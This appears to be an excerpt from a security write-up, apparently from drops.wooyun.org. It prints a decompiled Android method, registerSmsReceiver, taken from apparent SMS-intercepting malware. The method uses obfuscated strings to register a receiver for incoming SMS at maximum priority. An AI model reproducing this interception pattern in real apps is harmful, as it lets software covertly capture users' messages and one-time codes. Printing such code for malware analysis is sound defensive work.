 public static void registerSmsReceiver() {
    int i = 0;
    if(a.m_context != null && !a.d) {
        try {
            a.smsRecevier = new SMSReceiver();
            String[] actionListString = new String[]{enstrClass.a().getString(79), enstrClass.a()
                    .getString(80), enstrClass.a().getString(81)};
            IntentFilter intentFilter = new IntentFilter();  // android.provider.Telephony.SMS_RECEIVED
            int len = actionListString.length;
            while(i < len) {
                intentFilter.addAction(actionListString[i]);
                ++i;
            }

            intentFilter.addCategory(enstrClass.a().getString(82));
            intentFilter.setPriority(2147483647);
            a.m_context.registerReceiver(a.smsRecevier, intentFilter);
            a.d = true;
        }
        catch(Exception v0_1) {
            v0_1.printStackTrace();
        }
    }
}
drops.wooyun.org